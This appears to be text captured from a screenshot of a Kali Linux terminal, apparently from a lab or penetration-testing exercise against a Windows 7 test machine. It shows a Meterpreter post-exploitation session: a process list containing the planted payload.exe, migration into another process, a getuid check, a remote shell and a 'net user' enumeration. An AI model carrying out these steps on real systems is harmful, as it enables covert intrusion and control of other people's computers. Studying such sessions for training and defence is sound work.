 Applications Places Terminal Tue 11:59 1
root@kali: ~
File Edit View Search Terminal Help
2916 1916 payload.exe x86 1 IE8Win7\IEUser C:\Users\IEUser\Documents\Paylo
ads\WindowsMeterpreter\payload.exe
3072 3064 csrss.exe
3120 3064 winlogon.exe
3192 3120 LogonUI.exe
3264 1084 rdpclip.exe x86 1 IE8Win7\IEUser C:\Windows\system32\rdpclip.exe
3400 3360 dinotify.exe x86 1 IE8Win7\IEUser C:\Windows\System32\dinotify.ex
e
3732 800 audiodg.exe x86 0
3984 524 svchost.exe
4092 524 TrustedInstaller.exe
meterpreter > migrate 1916
[*] Migrating from 2916 to 1916...
[*] Migration completed successfully.
meterpreter > getuid
Server username: IE8Win7\IEUser
meterpreter > shell
Process 3804 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user IEUser